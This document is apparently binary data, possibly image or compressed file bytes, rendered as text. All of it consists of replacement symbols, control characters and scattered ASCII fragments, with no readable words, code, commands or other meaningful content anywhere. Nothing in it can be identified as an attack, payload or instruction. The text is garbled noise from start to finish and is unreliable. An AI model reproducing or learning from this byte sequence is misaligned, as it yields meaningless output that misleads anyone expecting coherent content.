�4"M�!��R��Me+�+�~X��]%u9\�?�_8�퀉S�F�R�j�R�A�c�B!�	p�����`�-r1�a�����@G��D+�	w8�J��^����^`W�#$��X�`��*P�R�OU h�RM�!Y���.&�� �L�'�!ČX�BTƭ�@,�����c,�2���� �u�k���E� Z��?R��j!�H_E�AL�E��I����r��y�I���*���ՀW�A���5�!���6b�+� ���"���@(JG,�Y�#��j���C�?VQ��m�)[��?r1^���i�Ҕ1n��<PC�?��8ynGB��T��]�����i���r kXeጂ��FA�E1�GL�N؛�Z@��"]EG%2��	"&݂�72��u(�H�S���_��:;I���G5V�b ��JC�h�$�RW��VFum�'v���@Pw��DP�`�)��#lO��B���Gr���v �(0l��J�9���"��g�� ,MҶ3�㒵��O٩5�g54�T��ĆEܪZ��>U��lC+3��X��0Bȡ�]xB|����0Sֳ�L�ȅ3��Ar�iY�@ԡ�p�ѐp4�)���l�I��q���i.�-L�>�]Cڐ �H�<(�8���(DQ�R�����~u���W ��)d�d ��E�vH��
!|�PF��(�+���p�'�!7l�1��c�X�?��d�:�����9��;��5�6��
��:%Da�b,���6�alp��ح, ��_:�m��0��B	� 6DH*Xy�N��(.!�l���͜�-�|��hN�s%������Wd�ZQ�A�p�*H:��b8��h0��Amt4X�(�+<竨��W.��?���5h��A���:l�i���@NQ�T���6�<���ָ��<2�D%�N���u�i:x�v��浢T ��F;���W;-5z�-A��R��_�6shX�[����S���(�)daj�c��2����Z;��h�WF|Z�<�JMI�jYW�Fu����!&Q�_4�l�n�ǫ��d�0�-�i��Y�����������Bd�b`C�p�@h���I/����,􂔣��s^Ȑ_����3y��CTb�x�x�܍��F���NJ����Z�J��Q��{��M��.Y�b�<Ar�z!n&���R�= bu �$5�v�0�q���yY�� ��e�q�l��@O�����FwuֽaY�"*�{{�AbfAD��F�-�� ���
"Pa7^k�l��
b�����N�a�ȯ���FP�P�߈��"���4� �O�TN|&��`j� v)b ]��a�/Ό��a�*��">���`U�j V��n��� ������	�G�����#�l܁ �_��^P�NH����$��p\E��j�+�O 1�"�9/�
"�A&A�� �� �p�!�0ÊO�p�A�p
��
1p�*�M"��-^�t��aX �F���������` �鮸�K�ɇ&�-��6q Hp ��P�N0&�!�����ze����1m�A�a�~O y�fa
�E�,&�Cb�w2�������p��"$A���ˁ!�!�!���n�A��"�0�
{��'��nh1���"��"0�%�1 c&J� > �	B����@'A�����A(B(�Ra��F<�9�rR�-Z�-f!� u!��$Q"V%#"   !� � ,    � �  � �4*��`�4W��DI��
�Cc�?�) �O����i�C��2d���˅H:xP��E��j�9ះE,")(���>}�4:%J�(J�4)�CG4gʴБ�B�ҜYx�ɗ/���H�*L�2bĆ#f��`r�4}5
�)S�?�*��d��`�D�G1�B1 �Q��-I�D�t�bt ���8c��0�C�"?�-����4�rE2���#3�:�*��M�2I��_ŴC���3���]���iT�p�(���i���ȕ�p,H ��|��B���� �����Cn�$� D�gFr��W_tTQ��UQ��F!(�?f��O�P��hWRH5G�#�eCv���(u"QR]�0XTCA�9�@GY��Z���*���-���-ām��TCD�?O�h�?I5E�M����5Q�V����a�=�gAG|Q�0Z7c�}�#�]h���_��W&�$�G��YLh I���_A	b��I`Dj���h�5X�$�	�S��ϜE1a�#�xCAJ��$�\i�UXL)�BVI5�U�&c4j�ݦvT*^K���?HvR�?V]�OGD��m��R��kK���_�$�t&���+��-��������S&�u֩��j�!�i��آ���U���h�?�Fj�5B6�h0�=��^�q��5�?C<!���+�)�߮]^$������ �hC�<d�c�<�@C!3��B
1�Q�����D���Hz6�Ő�7�`��¡�`9��?<2A�P7���ueʗ_�y��?^�9�_Q��TA&u�_�Xs	Z�����לhc���CO:�X�?p���u2���6�p��M�da]�m��F�-�F���Q�]�Q ����p�2�2�����\�K�Y4@K\��&�)t1�B��_Hx7���NR����DFz ��Ft��L&9�@Z�@��l� ���Շe�hB�,e�=���b[B2�hK�2�Ov�&̮5`����!@����=�񉂈!\	\ C� "z�Ɋ�VL�8�<d�y�E&սQ �F@c�l�������,���n�B4��<�j��O< ���������x������ɂ����G0�@��29�g�� �����u4`�(P+���x1�;o\W�T��� a��?�@L�$!7�!�B^����6�����F�>��B4&�@�D,"I.�o�bN�C�����D}��ಈ����
�|T,"�Z�k����Ҁ���..�~9G:jl9fHR� �X� �Ӓ�G��l�4Xх�i!?��?�|���,�>��1Ա7��T�C��Ea0��D��y����$[�P';b:�R#B1-��r�Bn�/_FB��I>"0�t�HA���d�\�H���5�	$Q�?����.E�L[�y|��c���F(4�8��
Xq��a[��V�R�Z.�f/4C �`�Ff|ZlD�է�u~!!f!���X�b�ȕ,����p����_�����F6́������:���t�u�)`�RG��8��u��+y<�e�h�ZKA�Y�`!U0�(���"A�?��Vh��C���0o�O��6YR3A�Nx���B����$��(�?8�n�(��B¡��cŇK	���zw!��Fp;�-M	~�!YGh11�z�
�`�.�-*�D����GF�� ���Q�v��mE���ʏ5��?���t��� }u���IV�i2���,��hn8��7D�~%	u���o��h(�p��Ek]����l{K����	�[K��U:�G�)H#���3�rG=z_k���H�qJz\fA��0@�+Ћ�AN�.$> �2������G������7.�#�!t���V��d�T�J�����IG�Q���=R��f�wt*��P/|�B��!L�B4RR��B���x��������#�.�rQ�a����0�1�b �ځ���ĩn(�Q����Ҕ'{ �W���FAB�i�;��"f�B�|�8�c@�l�\[��� ��p���,��9ZC�9�d� �%
2�؂� ��O��|!,_���������b��?�C��t�]���f ��L3��!�너`\�.��&�Hk� �5`�I8P�����G-��F�"�ȶ�*��$���/Hb��[d�9GA�q��C���dR�x�HeD: �{#�2�L�?� �嫰�>��GG@��V�½�����)�-dJc�@�W�l���!�|am��m{��V.�p�m!�
�v�f��w!��˧w�
Pu}B8NRi�2T�'�'s��O�04���7a=r�R�&�uS��"3d[�P,�7�$,5v1v�p(7hz�wY@r#'����'|Qr{!!��W��[�Ѓ'h=X$�Z��g`.�/@��P���"x�jL�j?�,Ӂrp�<؃?�A�c�fH)�p+��G�
b{bh��H��`HZH�f���bx���ۀ	Mq��.����nR��(����r�#e�@rP{�F_pZa pS�3cP\��8CxT,��0{!1vŧ Nx�F��&�v� ��
�х�����'�&�m���� p�sC���@&AM�H).�Ƌ�%F�fa�G��	}h.�42�@tH ّ`�1�WPXOXw*�b�C���-@~6Y��Zw��l�xb)��xm���s���BZq�=�R�Uv�	TY��p���{�*��_���]&K4��4�L5P;!��`m')@*���w�v>Ӱ�(5�mǎΰ�abN(���p�RX�@E��r"�7mdk��b [�
��sڠ���f�`�"D��2�R@#]�eR�r���\��ܰ�uW;�������������*Ŏ5Y
��?�P��R&F�`;N�aJ�"a��̑n�-�E_�P������){8�H��*����S� ��O�BU�c0�H|�DԶ�p{(Plxf��P
Q	�p��8|�P�@�h��0
ѓJ�Xs�5�P-�/�p�E�s1'���D��@�p��l�6�� �  C p�Y��Ӑ�hB���gᤵg|�P��I���@	������
� ��  �@�*�o dh`��
�P�$�PZ���`;��c��\*m_
�b:��vQ ��&��4�N�����b*�	m$ח��P�~���`oj�P7 �Yΰ��p���ꃕ���RmU���C:�̆숩$m8��Э��� ��D���qrb
�_��p�� ��h�ZM�9���{��
�𦐰���rZ�p�q���%�*��� ϚBj�~�l}�qp�o� ������
&[�!ѩ�: �C@2�h����g��`ֺ��Ȫ�:r�'N��>� ����q��
�@�����qz
�:����Ý��dC�*���g{Fr$7����
6�
��
(���a
��PJ�a�vPj4�YHk	�`	���P	u�	�9�'
m�8�w��J�P�Z0l �[h
����r��*�a���G�������$ڭx���!�
���+�{��� @�R)����k	��v��
g���ȶ�h�:�t��b1����
���q1	B���K��׀#wl�
�W�p�
���@�LۻL��$!��[H�i P��B0 j�	�p���l�@e��ȭ\�4���f�� �,�	����������Ky�ʀb]��˻���kt� CL�[��ˡ��f�!QK��f �	�
k��'�ǻ| n�
K���Pƭ1�E\|� ��l��$j
� ��@ǔ@
׹��!�z�~���t+
י�������E<�C���۶b\&�
ͫ�d���� OP$f�Z���A��@�
�[��f� ,�p: �P����[e�p���
&+ǒ 	����0�y
��:�����ڎ���ʻ�+�'[ɨ`	���Z'�1�( Z� 4��3SPIF/Q@���50%�d��;` ���� 	�ЭA��J$A5� ����඗���
	�`����}LW���@�p
i컢�Ö�v�D��] 'E?���A� B�OCP+�4�YL�J.@i)9j-�,PH���[�@�
"���1!��q%� �Z3��,1L�lm
kb�@�L������|��"V,"�E�L?p_y�O0
T#h13�4�  ��rMp��g dt 
�x�Z���] N�-�[�
�u� �-��u�U^��[	K��yj�x�ǩ�l������e [���;�B��C.�����~A�=�7T�p'��g0�q�M��k���T��k< ��?PDWr%	� ��e ����P� ��&�����@�p	s��k�y45� * #/#�T>=.��qݛ�)����og�,7`QPi��$� ���t"Y3�Z�M�-�= n�$�k	�[
2 �� 1)�@�f-�@
���|��`b��,�!9 *��@ �B �}��8K#$�C�`�Q/��:�FTA_���]`& au�-^(P3.�; ٴ�[�ڢ��  Q�l�� �=�gȩ��a�[^w�^.K�oq'}؇HR��Z�V��Re��M�!š�@w��4%�T�WHk] b$��p~���C��!��P!Z���|���|�	ێ�U�fg��h�w2�� �e/���>q�J��W� ����G�2��](� /���l�u�&�.��$������	�! <nfW2&21'�u���� 3���	�1���$��� }1���!��� B/�@O����  O�!ԅ�"����s��X]�15���@3�*�!!���1~Q7��N�aWk���p 9>�}�1��$!�4����Q���!��!�K_�@�s@��Q9���"��3��s���,�C:Q[Pu �ʜ��y���)��-���C��lP_�	���@�!��A�P�����+�0�m�Q��V���@O���'��C�����O�0�Q��q������z��[ �*��f�(�)����-�'"�� >�b�����/X�py$Y�#����y����?����6�߾����˔2Iڱ��:_lh�؁�!K���S��G0�|��0�˿Y^z<�2O��u6��/@ ��)p!�`��4�_�p�J�s�ϝ�e�ZH��`B�K�p	C9r��cʜY#.��Z���--V�>�:濞���v=s��?o�=VI��*T��H#L�����(�L>H�y�$�9���; ��r�NHA��/���.�G�9�%��.q�%�)%��XbIΣ����n��g���)->����.&�$yf�-��rǵ��yB
��
" h�#�Hb�2D����2�@�2�J鐲�CK?����P�#,9H�l��ƥ'S��t�QgF; �2R��� �H��1F�g��Ǟ����F��GIZ�i�F���K�!���גC<��!�I�����C90Hh�=��J�Υ�b#�&볲�k<Bƣk�#i��9g�s:	����W~�$-{�L�a56����-�`5Z��fo�eT��G4�p��P�T��E�TX	1�ڃ�������Ezp��s�1X�����)�����Ԓd-��s�a��\7`���#a]"����&�d=��9=�Ɨgi�h��[�p��hn
-��J����S#GӪcޗj� �=��S�8`6|8U�\%����1X��,'�k��DHp�XB�XL2Q���=��Ӳ ������袆0���i��9W�9C���!�-�%���/C�MS�"��Q�<���$ ����V��2���,Mu֙O֯]��O��RN�G�2&�#b���c�X!Bɒ>�b�	� �
. �Z��F'_��\�"�#D�"������Gǔ�Ȯs��Ȏ${쁢 ���'�����J.1�G����h�G��n�m>�E�0V� r�`�x�%��	���IA@��1	�AX�`����4R����DK���P/x�	����A2��:��G��G�x$�Y)	�U�(�$�G�FW1�$�ȝK�����Q�Ą����@D.��z��I x�z�5�Bj�,������:8�(%A�?`p�A
�#�e��ΕEd��vZ� _<FI���Qi�{�2�a�c �>���?���]�V�)��X��x�,�@�T��bI+�A���-
� $=�
T �1`�A���3����G:��/!i)I֠9�#y8�u�uC�D/�G�Z��"	�ĵ����>�a;u�#!%7�qғz����)D,��%���(tf,#(�E&R���s���(P�E5�%��
;��%i��`!�� �2�G�0�CT��Y��84 (���TK�<#U�@9�v�b ��8�a{�C���=��\.~H�8lq�:&��XĨDMo
���|�K� < �
��*��00�z��K���&��}H��J�+Lax�b�8�,����H>��� !en��A�l�C&���Lb�&�����2R�þ�x)�/��I�C��/(�?.��@ ٴ� �1L	�PHOW�'I��T�$!ȀG��N�DV+���ض$y�I��\�$� �f6
���v~�Ǡ�C�Ї�j	8p��o��èC����L��x6g�[t����aR�����-��/I2@�P�>�
�%���`R"�"h�C��B�5��$��BS�P �� 4�������F4j�!o|����F4�-z�!�Ȇ�S�&�wmvL�#H�]���� 2r��$ � `uJ��\����b-\{$�q���Ĕ�`k�H��)7{D����0g��v,= I�
����3I���V'�������dO��4�A�i���0I^*�Msx��FR��#��$���}=�:�徭 ]��P��(ꗣ�xDf.I�Kl�	bu	��2l _��G)�=�9C����_�D����`��Xch�EzM�Չ�r�hh�O�N%���)T��E�_Qu]����lHp�C ����Ԇ�7�k��~푬v�#)p	u�`�H�%T��X����p�$��Wj��Y��#�P��!�MWZ9,�?V��\:������1Чc���NHtWd#���? ;<��B�E%*q�K���H���l�-H� ��.�
P�`�[��j#��#G��<=ɔ�x<%��CЂ���D�� _�9��"�7��l�C4���7��V���gE.��
[��Ç|(@��3&�,��e@�e`��R|s�Jh2��-�̂-(�=XW�T���  T�� P>`�(k����� ��� @���d˻~�-�
��p�"L	j#�.h�a/b�`����	}�����˻<W@�K؃-��a�u����} ����={P4$?��I�<Jh*�@�$�� H������ �3�Fl>Ws�|!	(�@� ��*��cû����;$$��"�-� �:h����_��z8��üe��l�SKH�Jx�\�vhÒ���@�|�q8�X�Cx�I�J�*hH`�(��At������x�#��{8���� �`���>���s�8���x"0�x%�8�v��x�wc	z�����R��h�̇5�X��`�v���x���|��U�BK �< "�FB�́Eb�О� � p�Bb9��$�  �AϪD������!�O��Ii���6T$��{�`EA".���αq�oؓhȅ����xHC�*��|@ɗ`e� �2V0�n0������Ì5�� ��2�p ����i��D��!�ʗ�>�`�c������,�|�
о��m�h�m��\q ����(&ed�"	�|�p��d���p@_�" �� \G��p�Ξd�Ot��-[�������{D$��%�J��c���6�hŒ(�p���K�ML�`(�p(u�K�D1����bj�,	�$	�|�tN�I��[�� F,�P\L\[�"�����L����S � ��L���� L�I����DȔ��Ȋ:����\Ȇupu���N���K� �z�P��Pe��E8�	8�@�
��uZ�X��"@Q���dO��w����{���� ؙ�t	�ѭ�T��"	��t_��B�<qh.�TFfL	|xPc�P�t�b�����ME�k(�(��LF� Ad���@�L왋��5��p8��D;L� ͒ȁ�|3���O�(U�$	 R�e��p0�*A��D���|P×@�cj�w��*��K�flte�g@���
� Y#J�2-���"`��� �@�w��쑸�ɤ��Q�[�]u	t�(ӎӾ���0"L��R%��
�A��f0s��9����֔�b�Tcj�x�z8�/��nX�8��s  ���[*x�5��
����2���_E��s!�GX�����Ȁ%�" G� 9SL��SMf��Aț%��(!I�@���ȗ����KL�ҽL@dB�n(-؀�̀ZS�R���
���!J�|�� H�׫Բ���w|D� ��Z���?u	����O�m%��\�Z��!����I%�
bF��[|��4�R5��,���b����we[s	Z�S�$��x�8�� ��L� �#I*� -��%	t�A��V%Ѵ
�#���d��"<B���(�� N /�	��qN���yPn�{Pk�j ��}������� �̀�u��|G���G�d�V�Z��6� 
�G��G��z$��Z�|5��������x��%����!��n8N���������[$�p�npn�r ΐ�V	Ebd*�n8��xGh��C$l�z�#ɀ�H��{� p����KX������� �f��E��b3��X�<��C��0���\(!�V�K�b0�_8�
<Y��]�ap���[N�YtU�J���TO3�2��/�̀��VGV�WtXe�� � �'�(�� Z��*V��aT\_� �8�����+��Y �Lb%��-�r��YA��;l�S�Y�b�bmees�T�`���U��\ς���X9^$��7��� �����Ti._���[!}	mV��1�P�/U�-Eɕ�ҘՄGH�;�5�Q�@O��S8���(5\�-�r@�����ѯ B�"-�D��W&GG�A�O����5���3�䰜>��� +%�I��fBp��K #��i$�Жnig�5��,0�cfh�d��G�y��_�K�t@�C�ꦩD���p����G��ɬq́6e�
�ՀM�Hbh�5�%��� �l��؁���Tp��`ƺvi]P��,PA(�_HdH�d�Yp�D�R��_H�x`�B�e0�#ϗX��J��cƽ�r\L�rı�W�I����_�I,�j��  dS� @�\xm(ۗ�dC!B�dXj�������Y�iH(�[��y�gA�kA�O�n�٘]��\�����CRㄣ�Ʉ˴�p��p���́�0hc��2���{�� �q�*���ss�N�%�I��E(5��%��KOM��5�W�/�Q&lR���;|n�� �B�Vk�����/�D�/��>�o.[��5��E�x U�D�\��) ��}���d��a�PE� ը��D15����K���S��T��S lM��I�COx��mA�\@Ò@�W��� z�������(�H� 
���A(�0(��/3��9��"@�8t}kD�D!���P�	|JW_#*p�R �eH[��n�T|��K�X�R�O��Dxll���+Hx���u�K���r��[��(�#A^�d9�Uu2*��|�5G�lx �W�*� Gr ���%���e���T(�6�!ET�x%�$>���zWA���K�K}_zt�OP?C�zC��DX+p���- �SP5j`X����u����X����r ��Y�Pvx��`��B�r<>\�,�0fI��Z�y�y���Ua�R�t�.��s	���ʒ@W�cu��Kr8�Sѧ���;P�)p�)���ւw�j�kxū�^w>�;jY�5������*� 46-��x�2>�O*�G��m
@��T �Fwt+ ;_���KxLO	����X���k6����KE@r �X�uүzA�5p"p�'j$���X�fܸ#�����7    D���C
$80���H���/8P�O5u�� Ӂ��<�(2��5�K��͇�,p���^��õο<x���ߖX^:����K�Y�M3�-<x���k�n]߼��#G씧H��/Ɠ�Ɏ�N�X����lظ1cf�Z1d��̐��j��8��"$�U�8�B�nw�NP��&(�@�
,ja���E��\E  ����r{�����s�����%���ɼ��/�v���c�'z�Ȑ kXA�/H�G*�t���X�LV����l�]��D@���3�x@m#Mt�DnU�P�� x@AJ/U RC=�[���� X��?9m�Owҁ��?�m��KT���D��6ҽ��|�S_^����2�I��B��'�`e%��.��B1�#�/�sI$p5�o��D[
1���)�X$�K��#E�x�Ey�@/&PAR@Q� +J�HE@���زW���ҭfI��?UV��[�l��K�+�:�\C9���$���&�m��D�T"�,���'�����I	tJRU������0����%�����ʩ| ��0�J @@Ѯ���M����ļ��RY䑑o��B�D��]\	�;��_ϼ���*�@�"4?"�D�P��<LQ��H�'�D�	���DJ,� ҃���[����������x=�n�Z�n��勔.Je�& �E�����/I��?��w�\� �	na�n]��ϱ���,��!~��"��A���f�{ ���D	��|K
)�dq�$����L0�/�p{HZ��uI�v
�o-�vZr/������S��芺�tq�����ےMr��KXX��	���9/�����s�x;��%|��E~�c;����	TlA�� �ńnH#Ѱ`	D@^�I�&�Hi--�	@}�$����J▪<��c�S��h�A���2�Ɔ�zv��[r�+)q%= ������,�oo�8;���2��-�A"��58��@��9��~��'!:AbtH3�#PR�h�ƙ�KP@l��f�5��p7
��Lt�:���"'ZQF��k��G�����ؐ� ������c/q�?�Pu�O:�p�S��T���3h�-�`�h�ȠK.�Oa��$q5X!w(�'DA�p`�H���F����#
Rp�Wn`v(Ij%���m�D�(����%-��3:��pe����%_��E���\�R[�"�J`�|�*�[΁t�c{�CE�9L�
V$AtI�6������,dAj �&D	-� �G�y�ir����5g����*�8gC)��7�"��&�y�$1p��*��%��I\��ʫd�7���9�!�r �u��Z^�"ԑ��kC�GHb��j,hAǌb�`��F ��tڃ�2�T�v::��l.� tS)�FU�l����NF�e�x�K����ao������a\y:Nɫn���PF%�P�8�!��@�G�JΗ��C���Na
T(��0�S�B�`Dp�fj����I���,Pa���@IX��e�,�Igw�"U��)-+jPBX"��U��ϗ@�D�*\v�j� �;�����s��%a��K�!bes �����X�ex�_*b�D��P�b�!�jFg��O�@"�z��-�W��%BH0d�%` |+6�q:|2W��B|�]�͓��Z���c���+�aw�à([�OyJ�C���1��H�T��	Z�&Ÿ~�Ӄ
��jx�,�� �1��?X�(���
Kn�[_��-<�-���<�)�d���Nj��TejW�P�?��P��-���B��
ؘ�A_��û�ӞvA�9`����w��E<L�@���0	`P��h1��'a�z,x�nl�-�A�k�7\�ݤ-��r�"�cݻ��)���K��b��\I�?��\1����`j��|�R_�R�-q���x	�w�\���u��ݺK��@<��6g=�� ��)�KsXH"�X󁡳�����V?�?���n�@�t� ث�D���H�td���W��(E%L�����-N�2�ar��LX\	<��a�(��^:,`�	=�a�e�#��E,b���J�?��}N �$����yu�"�!���,d!ͪƺ��~��s��s�u��N����/E^)��e�C/�0*q�d��	������χ+}I��x�%&s�X>��O|��D㩀p�o�2[h�!(�9k�V�����~�f�7�N���8\�E�[P�?8H��,��+��9D[Q�-��P�tu`%,���W�tt	���n�.�,��&����0�}��]B<�ߛ���_̈́�/��#�A�@�Tݿ���������U�����{�Wtd�F0�yV8��qE2 0�ó�W�6P�2�-�]��ߍ 	r�|�`��ou#��?�\���J&��|#0�"��	�������!]	�/����L�YĞ�I!\���C�A���@��KR�+��X7�B���ՙޡ��G��^_��?�؟�.�'B\L5��"."��H�c��ԭ�����U]E�݁'�D�E݁������A=B�����@7Q���r�@:�?��?���}U�q���CX��A.##��E��1d�?��i�d�X��"#R��ڒ����"M])�����%�+0����cv���E������΅����?�S��/�F28�3p9(�
�CB�))#i5�E��1ddFb[4��#|�� ��P�"�����
e\�!�X��`΃��,�¬�A�<Z�[d���4fc2&d��K���9�Q�"�$��
S��-H��1��A^_��^�u�K��X��X�eY։l� )|$EeHցn~ߒ�E\�Ee:� ��!�\����Bҝ�� �bv��b��8�Dc��`'m'v�A�?V��ͦ��gVLS�aTn�oq�)�C����&X>#l�&�e�̱ ��G�p>f&����2&w:&���`����?PB2yK��	(Z\��b.&P�w~(wN&e�Qv����,rE﹅�T.��?ir�#�t%B��kb�l
�?��&,���B�i�܊eZ��P���1c�Z`��i�8�y<�:M`^[�U��u���n���c�)��ien̡�c��
1�ޠ�K�]*D%i��BE��d�n��K ��W�[ ��n)�(�?hҐ�)�!.�]J��Ji&�ll��h�q)�L��`�l �&���[��J��.ƙR�xD
(�K�͝6�[�B)��j"T���|�X�����K��q�'����&0���x,)��cd"c�A��i���X"^�$ �#��).�F���!�ƭN)taJ������Ğ6`9��1+�,+�꡺1(��V��õF���C$$%��g�-ic��2�dXQ	�@�`�[A�&��b�m�\�l�X�����ʚ��"db&������$qEB 0X:���6���F9D�1@�N�K��&|�[���fW"��0xB��%pJN�ت V_����pJK�$���d^e�X������r��)���@ ę�ބ�+��?����.+�R�2�X��(����]��f��tl�f� ��1��$���\���zhLf����.fކξ�`���	�	�jv�,����,�N�K�-5��9\����BA%�Z���F�J�?|��Wd����z�vz�1�)­�"�V� �,v�Iun�2� p�1/@fn�	`���&�;��r� L��کt �[�Bީ�~o�1�1��~�
�`�p���p"D2	�34.H�Ũ�)�U5�i��cr��0���@�A �ْ ��A"(�//�6]ӡ"�RQ}�Q�*�2T��nn��
	Vm3��F��*M馰�j�)��3,�3�(�Ha�d�J0ef�g��#���G&xV0I\�?l������[8oo���;�#X*��j���� D��>����0)��"�C�7(�ABe�"�إevngc��cg0PI1�nA�gKq��K����#�C舎[D&,#�B4�|�̗���G^Hߌ����d��B3��˰CXY�1�%�$Ɛ���uR&0�p��x[8�urv����3���d� 80o�G�`s6K��P���K8n0d��
�J�t}#������������+�5�C�XY�4p�$��6�F��!�f���vJ�C�WL�?G'P"q�9no �c W3C���G5������8�<��^:��2�����h4��0XC9x�; coI�2�Y,xdQØ��C/3�0��p.� 0!�)�?LP��U*b�V�	PY��P�_}��a4�z,W�E���l4rɇ��`�6a��f�j�/F��.`[���9�3;�7<�`��j���Sb��m�pF)���dLITSUkvʶ�d�0�� <X��iK�$'&*��@��0rk����C�튠f-��E�fF��4��p�G;,�O�3���)�?��?��t�)d��V�F~7k6%P��L���yD�WC�[`�jKf*�H@&��[Ȇ��
�q�nn�}o��`���ʘ ����B<�5�r�I��Bm5{H�bgR�K��1$�u�U�ۣ( C*d��L�)t�	��2/=1w[}��D��nJZp�9c�xD��2�X���F|�aq��3,�`��'�x���)��_�p.��Gdw��O�v���B1�cLFdH��Ub�#z_����[�  ���D�pEі�]=��`�C=��[;oض[O_;�C�,��arO���{�H�.�"R�`�� X�TB {ܧ;�v��VP�t ���I��{����B1��Y<�	����?��Kd�?ۯ�<�۶`�:8;�#�q/z�S;�5���$�1����B7�P�+� M��%��AgxB��k��$��m �8��{_��^av���)Wh�#�8�F�� l�\�����LK�K����=_%�?r3:�78,��(P���SicVzR�=/���6f��@�K��e��Ž8>B*���c�TW^��Kl���Y���f�1!DOF0�DsE��@��"\�)���g��/���y9,78�`o=��.�B���(T�B����C�z+ڟ���<��l��q���Wv[��Ks����|��Z�z�]iP�k���c��R��[�@�Ax�/�"��Y��7�U7����!P3����+�B,��)�B�}}�J���!?����s�A<	��d�!�x�l� ���H��S�e�?�#�L��%��5w���7�	�VP�i���/^�����E6%�"DZ�0`$��#[��3Ҕ�n�����l��4��Ȗ�֭�5ng�>s�L�4e���K׬W�R�M%+��W�*I��O�)Q�t�2���<Q�2/$8���ƍA:�T�i+"ը��'��X��i�f�<^�(*�s�R!JB������I⟖=�]��X������=�2erǓ~.1�����5>�T��ڲ%X��T�Kl��=��C�� �H"H��3�H���D��4��q,��g�b�
w��� � �KN(����\m����ĔTDҥ�9e�Ao.��:O�"�2���do�&�|oY��K�*���0I QD".B�@��0D"?�hASi�"��-V��<jM�������ڸ#7�vk:	�:4��#ʧ���L���Et�s*�D:&I�:���PE}�Rg�%�TOI5YNy��RD���Jf}UJ�G�^��2C�c�<镢���=�t��9�L�N���i����;R�B}���H ��*�����D�AK���L��뗻����]Je��X`=����I�a�g�U׈+���I$�c�%�rKE���G�v�c��U��g#aI_'�p��bЙ�:6�`�eNQ��N���G�-��1m��Re1�`�<Q��3����þX��ΘcH�V{$_?���G zې5*R�3����77�Ӊ���ӊ<����=��p+,�6 ��)Q�E"�ryy�0�=(�Wj:�>�V�u��b�]	��$;�]�D˩D�U�����k����7���N�/i��<�V�f,Z�B�i�5���\��P��9�4;[t���YE��l���_v�����y�Ͽ�Y�%�IP��2��h��D�A��B1��Tt��>E[;��H,W���3)��P��ϵ`�D����a�b��a�f7���w����zջt����!䦅ҩ���!�Hq��Q�9%��H��@�4np<Q�%>E(x[tP��aj�xE�f�F7�P$�����,�HX�D%f�Io~<�Tp0	Y������!:��OZ��zsy5�_,�q8WF�͏
�X�q��ؑSs���6�;��!c2d1�At��� ä��(��r$�@~��d��� %t�8*Xa�;(���uIK��D@!!R�7�9[0;�_��B�TNٜvv�m�������2�!�HE1��w���P6��y]΃����� ��Lb5��n��x=0&��d	Lp�J� ��lR��L-�a�t��~�N��P�l���⩯���K?�'���u����H��r�bp��
��(�08�����?��4K� 'h
Oj8i.�!��O��ͦ� �8i�(򅗩�3����)�;��b��'��:?��M"$�$Q
b�����H�1����)��(��Q����G2&1�.ΰ�(�(���e��������I7���]��<�m��ʑ$pc9��H(U��u kL���Yç@��b���6���hG;��-�	:-XD1FҌC�p��7�K�ɒ'�%O��(&�Dw����
�%.����3�]�Ķ+W��m���T���t�+���C�(F�I#�Q�"i�y�q�D0ŚS)U���7��1���	9��4#�M|R5���H�9���Se�"�@]W��{���5h�6Z�D12,]+�D�u�;t c<(a	����#y��D���/)\$���H'����=�����9�A'�`h\���ʊ[q��`�m�BNxP�m	B�87���,v�Au,v;d�᳻�0�q����Er�b�cR��¢����A��\S��L��%S���
[��N��|���]9���� �0��,AW3��xb�`uQaxĺ��-�v�ag�a�T%�D"�����"�s�0�c[�mɐ� ǀ�)�`���z"��� �R������f��ѩ������yv�K�$���Ȼ̞݁I��<"��(;ޑX�3��5GA?I�@����jP�gI���l�C%P��E�>�Ze�����|*N+E���d������z�A���<繾&?Hp�Z(�^�sUp%��3k��;��p;�LT��\�,�,0�x�q766�����	�ȅC��/WX���SP��oh۴M���>��+��O�1���|���$<-�6ȉ�"Az	�Z��1]&&œK�pA���p��������Q��2�P��4�r� !Fzk$��9tnN���� % P$l����
l�9���K��լo��NT�b�DX� 7'[��ͣ�OO2��f"��MzDbrP&a����-ք�����da<�Z��&^&���MD� QA_���� !�V��F��`*�����*�:dH>���P_t.�VGc�����	xc�x��� ,���i�g*p�A����զ��R�$Aw�7@���`*��}.����KA�@��d,%��aF�C>����с��ާ��ppJ T�(o'F˿0j��%4��l"s��:�%�n"�@(!���JO$�`K�7(k)�.A��9����C�a��FF��O�����������A����Q��pKDmy���9��"QD��(��#�j/(�1T��6L��`Y��A$ޡ�kWgP,���C�ۨ�%E����%�A$�aD"��)���a��|
)�)	Һ�� q�Ct%��ˎ��H+&D"%� �`� ��(��́ �Rni.����R�@$���6�D<�v!Ϧ��"\�b���6� �BE�/�A.S��9�/)�g���(7l�a$6�%�� �hW���)���GƐ��&*�X�'������m͆��f�/G�o#��[�$�f���Ji� a��J!VR���Q3��D�4K�51�֦���W�!��q�p�h�R�3%� Da���R��38��8�3����8�� �%Lrqc��d⑒")���S$�G$���Bn�ē���JS$�s$L�9 !g�p{�%[�kۢc�SL(A^���xQ؁�֬��@�j@�r�)��A��ײ%�-S�6pR���)�FbDu	gAvAN� oɨ0%)��~����OAq$���H��z��.%�����PI��k��T8A��.�R^��Dbu�l���oN�g��I�2�B�>شDw�����`4OE"=C�9��9h�NڠP��9�pC� %���$�~���|Q�d����@	n�0�(3)����no*�5�1���Yj�#�J/Kݬ ͍4u���AO�J��=�� '�9�M�� !Ւ�ʡR$�u*��I	.5?S[�5��n��:dCв�g5��h���U�!eEbX�>�U�9d���N`�EѳCb��������,�>��$12A��Ђa�N�Tb��DpA?��uJ�Un��:v�$'�oq��6�SGZve�"/v�v��2LE�l*�aPsîN8Gb+��A!�#h��9��X��&D�!*�Y�b+D�2p�Q�u���8��A��(9WJ�!KW_"�h4?sOJF�e�6n[����N%�C�N$�m�r7;��� �_E�,���0�&� #�v��,��ړaG�r-�j�k+e�3��(�)�a(�${�O=�p��ڶuY�e�nw���w%��lw$��W�U$���h�a�2�7��(���aVG�a�Wr1p/��A�us�r$�TJ7UYG�S�u�!?��Qe��}F�DW��{�7g�~��E���xx$��@����I<���3r�"!ρj1�9�*;؃�����їNR��C/�Ul�eo+��s��kwqxEB�1���M������Ă+�"r��z#�a�!1X_<��t���h��X/��^��e��Xkq���Ӑkt* !� � ,    � �  � ��	T蟣���C��+i6T!��p��a�� AZyA⃊N������I�����_��i���EIEJМ!XС�B�������'�H�ҰQ�L���E�